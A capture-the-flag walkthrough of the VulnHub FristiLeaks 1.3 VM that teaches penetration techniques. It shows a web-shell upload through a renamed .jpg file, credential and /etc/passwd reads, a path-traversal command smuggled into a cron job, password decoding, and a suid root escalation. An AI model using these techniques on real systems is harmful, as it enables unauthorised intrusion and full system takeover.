FristiLeaks 1.3 VulnHub Writeup
This VM is named FristiLeaks 1.3, and has been made by Ar0xA. It's described as being a basic VM, involving enumeration / follow the breadcrumbs.
Service discovery
As usual, we start with an nmap scan of the target.
$ nmap -p 1-65535 -T5 -A -v -sT 192.168.57.101
Starting Nmap 7.00 ( https://nmap.org ) at 2015-12-14 17:18 GMT
NSE: Loaded 132 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
Initiating ARP Ping Scan at 17:18
Scanning 192.168.57.101 [1 port]
Completed ARP Ping Scan at 17:18, 0.21s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:18
Completed Parallel DNS resolution of 1 host. at 17:18, 0.02s elapsed
Initiating Connect Scan at 17:18
Scanning 192.168.57.101 [65535 ports]
Discovered open port 80/tcp on 192.168.57.101
Connect Scan Timing: About 34.26% done; ETC: 17:20 (0:00:59 remaining)
Completed Connect Scan at 17:19, 73.54s elapsed (65535 total ports)
Initiating Service scan at 17:19
Scanning 1 service on 192.168.57.101
Completed Service scan at 17:20, 6.02s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 192.168.57.101
NSE: Script scanning 192.168.57.101.
Initiating NSE at 17:20
Completed NSE at 17:20, 0.17s elapsed
Initiating NSE at 17:20
Completed NSE at 17:20, 0.00s elapsed
Nmap scan report for 192.168.57.101
Host is up (0.00090s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
| http-methods:
| Supported Methods: GET HEAD POST OPTIONS TRACE
|_ Potentially risky methods: TRACE
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
|_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13
Uptime guess: 49.709 days (since Mon Oct 26 00:19:31 2015)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 0.90 ms 192.168.57.101
NSE: Script Post-scanning.
Initiating NSE at 17:20
Completed NSE at 17:20, 0.00s elapsed
Initiating NSE at 17:20
Completed NSE at 17:20, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 82.75 seconds
Raw packets sent: 47 (4.644KB) | Rcvd: 29 (2.852KB)
Immediately, we see three interesting entries from the robots.txt file.
Visiting port 80 in a browser gives a nice introduction.
In the source of the page, we find the following comment.
<!-- Welcome to #Fristleaks, a quick hackme VM by @Ar0xA
Goal: get UID 0 (root) and read the special flag file.
Timeframe: should be doable in 4 hours.
-->
There's nothing of interest in the image as far as I can see.
/cola, /sisi and /beer
Visiting these URLs all give us an image of Mr Kenobi.
Again, I find nothing useful in the image. I fire up dirbuster.
Nothing unknown came back from dirbuster, so I revisit the original HTTP Request.
HTTP/1.1 200 OK
Date: Mon, 14 Dec 2015 17:37:07 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
Last-Modified: Tue, 17 Nov 2015 18:45:47 GMT
ETag: "31b2-2bf-524c0ef1d551d"
Accept-Ranges: bytes
Content-Length: 703
Connection: close
Content-Type: text/html; charset=UTF-8
Under the Server header, it states that the DAV module is active. I attempt to use the tool cadaver to access any of the discovered directories, but have no success.
I build a custom wordlist using all words found in the website text, and within the images. We get back a single hit - a directory named fristi.
/fristi
Upon visiting the directory, we're taunted.
At least it's progress.
Looking at the source of the page, we find a note.
<!--
TODO:
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepz
-->
The image is indeed served up as a Base64 data string. I save it to a PNG, and inspect it.
Nothing interesting in there..
Under this image, we can see another Base64 string commented out.
<!--
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx
jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl
S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw
B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f
m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ
Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb
DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd
jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU
12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5
uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1
04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq
i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg
tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws
30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl
3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK
ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q
mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34
rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe
EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH
AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk
CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR
U5ErkJggg==
-->
After removing the line breaks, I pipe it into base64 and output the result to another file.
echo 'iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0klS0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+fm63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJZv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvbDpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNdjJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg104VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLqi1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2FgtOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HKul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12qmD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFheEPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJRU5ErkJggg==' | base64 -d > evidence-6.png
This results in another image.

Looking at the image and comments we found, I make the educated guess that we might have a good candidate for a username and password. I attempt to login with the username eezeepz and the password keKkeKKeKKeKkEkkEk.
Great success.
eezeepz
Clicking on the Upload link, we're presented with an upload form.
I attempt to upload b374k.php, but am met with the following error message.
Sorry, is not a valid file. Only allowed are: png,jpg,gif
Sorry, file not uploaded
I add the jpg extension to b374k.php, upload and attempt to visit the uploaded file. I'm presented with the b374k web shell - winning. This method is highlighted in documentation and blog posts, and demonstrates a misconfiguration of Apache + PHP.
Moving up directories and browsing through the web root, I note that we've got database connection details available to us inside the login script.
$host="localhost"; // Host name
$username="eezeepz"; // Mysql username
$password="4ll3maal12#"; // Mysql password
$db_name="hackmenow"; // Database name
$tbl_name="members"; // Table name
I check out the database, but find nothing of interest - a single members table with a single member.
Moving further up, in /var/www, there is a file named notes.txt, with the following content.
hey eezeepz your homedir is a mess, go clean it up, just dont delete
the important stuff.
-jerry
Next steps
I fire up a reverse shell using b374k, and then take a look at what system users exist.
/var/www/html/fristi/uploads>cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
vboxadd:x:498:1::/var/run/vboxadd:/bin/false
eezeepz:x:500:500::/home/eezeepz:/bin/bash
admin:x:501:501::/home/admin:/bin/bash
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100::/var/www:/sbin/nologin
Following the previous hint, I check out permissions for the home directories
/var/www/html/fristi/uploads>ls -lah /home
total 28K
drwxr-xr-x. 5 root root 4.0K Nov 19 01:40 .
dr-xr-xr-x. 22 root root 4.0K Dec 14 14:55 ..
drwx------. 2 admin admin 4.0K Nov 19 02:03 admin
drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 15:35 eezeepz
drwx------ 2 fristigod fristigod 4.0K Nov 19 01:40 fristigod
/var/www/html/fristi/uploads>ls -alh /var | grep fristigod
drwxr-x--- 3 fristigod fristigod 4.0K Nov 25 05:55 fristigod
So, we have read and execute permission for the home directory of eezeepz. What's actually in there?
/home/eezeepz>find . -ls
155881 12 drwx---r-x 5 eezeepz eezeepz 12288 Nov 18 15:35 .
153113 24 -rwxr-xr-x 1 eezeepz eezeepz 24376 Nov 17 09:49 ./MAKEDEV
153225 496 -rwxr-xr-x 1 eezeepz eezeepz 504400 Nov 17 09:49 ./xfs_repair
152898 48 -rwxr-xr-x 1 eezeepz eezeepz 48712 Nov 17 09:48 ./chmod
153009 8 -rwxr-xr-x 1 eezeepz eezeepz 5344 Nov 17 09:49 ./ctrlaltdel
152972 24 -rwxr-xr-x 1 eezeepz eezeepz 21112 Nov 17 09:49 ./true
152902 44 -rwxr-xr-x 1 eezeepz eezeepz 41704 Nov 17 09:48 ./cut
152971 16 -rwxr-xr-x 1 eezeepz eezeepz 12304 Nov 17 09:49 ./tracepath6
153141 8 -rwxr-xr-x 1 eezeepz eezeepz 5512 Nov 17 09:49 ./netreport
152924 16 -rwxr-xr-x 1 eezeepz eezeepz 13712 Nov 17 09:49 ./hostname
152970 12 -rwxr-xr-x 1 eezeepz eezeepz 11440 Nov 17 09:49 ./tracepath
153049 16 -rwxr-xr-x 1 eezeepz eezeepz 14832 Nov 17 09:49 ./halt
153086 20 -rwxr-xr-x 1 eezeepz eezeepz 16472 Nov 17 09:49 ./killall5
152901 128 -rwxr-xr-x 1 eezeepz eezeepz 129992 Nov 17 09:48 ./cpio
150821 4 -rw-r--r-- 1 eezeepz eezeepz 18 Sep 22 12:40 ./.bash_logout
153224 12 -rwxr-xr-x 1 eezeepz eezeepz 12216 Nov 17 09:49 ./wipefs
152944 168 -rwxr-xr-x 1 eezeepz eezeepz 171784 Nov 17 09:49 ./nano
153143 8 -rwxr-xr-x 1 eezeepz eezeepz 4736 Nov 17 09:49 ./nologin
150822 4 -rw-r--r-- 1 eezeepz eezeepz 124 Sep 22 12:40 ./.bashrc
153197 244 -rwxr-xr-x 1 eezeepz eezeepz 249000 Nov 17 09:49 ./tc
152929 12 -rwxr-xr-x 1 eezeepz eezeepz 11576 Nov 17 09:49 ./kill
155997 4 drwxrwxr-x 2 eezeepz eezeepz 4096 Nov 17 09:40 ./.settings
153142 16 -rwxr-xr-x 1 eezeepz eezeepz 13892 Nov 17 09:49 ./new-kernel-pkg
153223 16 -rwxr-xr-x 1 eezeepz eezeepz 15410 Nov 17 09:49 ./weak-modules
152897 52 -rwxr-xr-x 1 eezeepz eezeepz 52936 Nov 17 09:48 ./chgrp
153006 44 -rwxr-xr-x 1 eezeepz eezeepz 44528 Nov 17 09:49 ./clock
152968 12 -rwxr-xr-x 1 eezeepz eezeepz 11352 Nov 17 09:49 ./taskset
153007 8 -rwxr-xr-x 1 eezeepz eezeepz 4808 Nov 17 09:49 ./consoletype
153087 36 -rwxr-xr-x 1 eezeepz eezeepz 32928 Nov 17 09:49 ./kpartx
152889 4 -rwxr-xr-x 1 eezeepz eezeepz 62 Nov 17 09:49 ./zcat
153003 56 -rwxr-xr-x 1 eezeepz eezeepz 56720 Nov 17 09:49 ./cfdisk
153005 32 -rwxr-xr-x 1 eezeepz eezeepz 31800 Nov 17 09:49 ./chkconfig
155996 4 drwxrwxr-x 2 eezeepz eezeepz 4096 Nov 17 09:40 ./.gnome
153198 52 -rwxr-xr-x 1 eezeepz eezeepz 51536 Nov 17 09:49 ./telinit
152946 16 -rwxr-xr-x 1 eezeepz eezeepz 13712 Nov 17 09:49 ./nisdomainname
153050 44 -rwxr-xr-x 1 eezeepz eezeepz 44528 Nov 17 09:49 ./hwclock
153008 40 -rwxr-xr-x 1 eezeepz eezeepz 38608 Nov 17 09:49 ./cryptsetup
150825 4 -r--r--r-- 1 eezeepz eezeepz 514 Nov 18 14:53 ./notes.txt
153199 36 -rwxr-xr-x 1 eezeepz eezeepz 35608 Nov 17 09:49 ./tune2fs
152969 48 -rwxr-xr-x 1 eezeepz eezeepz 47928 Nov 17 09:49 ./touch
152982 16 -rwxr-xr-x 1 eezeepz eezeepz 13712 Nov 17 09:49 ./ypdomainname
153002 8 -rwxr-xr-x 1 eezeepz eezeepz 6976 Nov 17 09:49 ./cciss_id
152967 384 -rwxr-xr-x 1 eezeepz eezeepz 390616 Nov 17 09:49 ./tar
155998 4 drwxrwxr-x 2 eezeepz eezeepz 4096 Nov 17 09:40 ./.Old
150823 4 -rw-r--r-- 1 eezeepz eezeepz 176 Sep 22 12:40 ./.bash_profile
152879 48 -rwxr-xr-x 1 eezeepz eezeepz 47520 Nov 17 09:47 ./zic
152928 8 -rwxr-xr-x 1 eezeepz eezeepz 7920 Nov 17 09:49 ./kbd_mode
153140 12 -rwxr-xr-x 1 eezeepz eezeepz 11464 Nov 17 09:49 ./nameif
152888 28 -rwxr-xr-x 1 eezeepz eezeepz 25208 Nov 17 09:49 ./nice
152945 124 -rwxr-xr-x 1 eezeepz eezeepz 123360 Nov 17 09:49 ./netstat
153004 28 -rwxr-xr-x 1 eezeepz eezeepz 25072 Nov 17 09:49 ./chcpu
152899 56 -rwxr-xr-x 1 eezeepz eezeepz 53640 Nov 17 09:48 ./chown
153001 36 -rwxr-xr-x 1 eezeepz eezeepz 33559 Nov 17 09:49 ./cbq
That certainly is a bit of a mess. I note that existence of another notes.txt file.
/home/eezeepz>cat notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
Following this, I reckon we should be able to exploit this automated task in order to gain access to the admin users home directory - and potentially their account.
I first of all try issuing a chmod, by echoing chmod 777 /home/admin to /tmp/runthis. After a minute or so, another file appears in /tmp named cronresult, containing the following error.
command did not start with /home/admin or /usr/bin
Shucks - ok. I try bypassing this check and executing chmod by using a little path traversal.
/home/eezeepz>echo '/usr/bin/../../bin/chmod -R 777 /home/admin' > /tmp/runthis
......
/home/eezeepz>cat /tmp/cronresult
command did not start with /home/admin or /usr/bin
executing: /usr/bin/../../bin/chmod -R 777 /home/admin
/home/eezeepz>ls -lah /home
total 28K
drwxr-xr-x. 5 root root 4.0K Nov 19 01:40 .
dr-xr-xr-x. 22 root root 4.0K Dec 14 14:55 ..
drwxrwxrwx. 2 admin admin 4.0K Nov 19 02:03 admin
drwx---r-x. 5 eezeepz eezeepz 12K Nov 18 15:35 eezeepz
drwx------ 2 fristigod fristigod 4.0K Nov 19 01:40 fristigod
/home/eezeepz>ls -alh /home/admin
total 652K
drwxrwxrwx. 2 admin admin 4.0K Nov 19 02:03 .
drwxr-xr-x. 5 root root 4.0K Nov 19 01:40 ..
-rwxrwxrwx. 1 admin admin 18 Sep 22 12:40 .bash_logout
-rwxrwxrwx. 1 admin admin 176 Sep 22 12:40 .bash_profile
-rwxrwxrwx. 1 admin admin 124 Sep 22 12:40 .bashrc
-rwxrwxrwx 1 admin admin 45K Nov 18 13:42 cat
-rwxrwxrwx 1 admin admin 48K Nov 18 14:14 chmod
-rwxrwxrwx 1 admin admin 737 Nov 18 14:48 cronjob.py
-rwxrwxrwx 1 admin admin 21 Nov 18 15:21 cryptedpass.txt
-rwxrwxrwx 1 admin admin 258 Nov 18 15:20 cryptpass.py
-rwxrwxrwx 1 admin admin 89K Nov 18 13:49 df
-rwxrwxrwx 1 admin admin 24K Nov 18 13:40 echo
-rwxrwxrwx 1 admin admin 160K Nov 18 13:42 egrep
-rwxrwxrwx 1 admin admin 160K Nov 18 13:42 grep
-rwxrwxrwx 1 admin admin 84K Nov 18 13:41 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 01:47 whoisyourgodnow.txt
Awesome - time to have a look at what admin has got.
admin
The first thing I check out is a file named cryptpass.py.
/home/admin>cat cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
/home/admin>cat whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
As an educated guess, the file whoisyourgodnow.txt contains an encrypted password. Let's try and reverse this totally secure encryption mechanism..
import base64,codecs,sys
def decodeString(str):
rot13string = codecs.decode(str[::-1], 'rot13')
return base64.b64decode(rot13string)
print decodeString(sys.argv[1])
Let's now run this with the string within the file whoisyourgodnow.txt.
$ python tmp1.py =RFn0AKnlMHMPIzpyuTI0ITG
LetThereBeFristi!
Lovely - next step is to su to the fristigod user, I'm guessing.
/home/admin>python -c 'import pty; pty.spawn("/bin/sh")'
/home/admin>su fristigod
Password: LetThereBeFristi!
/home/admin>id
uid=502(fristigod) gid=502(fristigod) groups=502(fristigod)
Good stuff!
fristigod
Let's see what goodies the fristigod user holds.
/var/fristigod>cd /var/fristigod
/var/fristigod>find . -ls
16607 4 drwxr-x--- 3 fristigod fristigod 4096 Nov 25 05:55 .
13611 4 -rw------- 1 fristigod fristigod 864 Nov 25 06:09 ./.bash_history
155995 4 drwxrwxr-x 2 fristigod fristigod 4096 Nov 25 05:53 ./.secret_admin_stuff
151319 8 -rwsr-sr-x 1 root root 7529 Nov 25 05:53 ./.secret_admin_stuff/doCom
Next I examine the bash history for this user.
/var/fristigod>cat .bash_history
ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
exit
sudo /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
groups
ls -lah
usermod -G fristigod fristi
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
less /var/log/secure e
Fexit
exit
exit
Looks like the doCom file is a binary. Whoever has been here before us has been using the sudo command quite a bit. Let's see what permissions we have.
/var/fristigod>sudo -l
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
So we can run the binary doCom as the user fristi. First I try to run it normally - and then proceed to run it as the fristi user.
/var/fristigod>./.secret_admin_stuff/doCom
Nice try, but wrong user ;)
/var/fristigod>sudo -u fristi ./.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...
As this binary is owned by root, and has the suid bit set, following the instructions above, I should be able to elevate to the root user by running /bin/bash.
/var/fristigod>sudo -u fristi .secret_admin_stuff/doCom /bin/bash
bash-4.1# id
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
Time to get our flag.
bash-4.1# ls -lah /root
total 48K
dr-xr-x---. 3 root root 4.0K Nov 25 04:09 .
dr-xr-xr-x. 22 root root 4.0K Dec 14 14:55 ..
-rw------- 1 root root 1.9K Nov 25 06:10 .bash_history
-rw-r--r--. 1 root root 18 May 20 2009 .bash_logout
-rw-r--r--. 1 root root 176 May 20 2009 .bash_profile
-rw-r--r--. 1 root root 176 Sep 22 2004 .bashrc
drwxr-xr-x. 3 root root 4.0K Nov 25 05:53 .c
-rw-r--r--. 1 root root 100 Sep 22 2004 .cshrc
-rw-------. 1 root root 1.3K Nov 17 06:51 .mysql_history
-rw-r--r--. 1 root root 129 Dec 3 2004 .tcshrc
-rw-------. 1 root root 829 Nov 17 09:17 .viminfo
-rw-------. 1 root root 246 Nov 17 12:19 fristileaks_secrets.txt
bash-4.1# cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
Conclusion
This was a nice little VM, involving nothing but enumeration and a little programming. Thank you Ar0xA, and of course thank you VulnHub.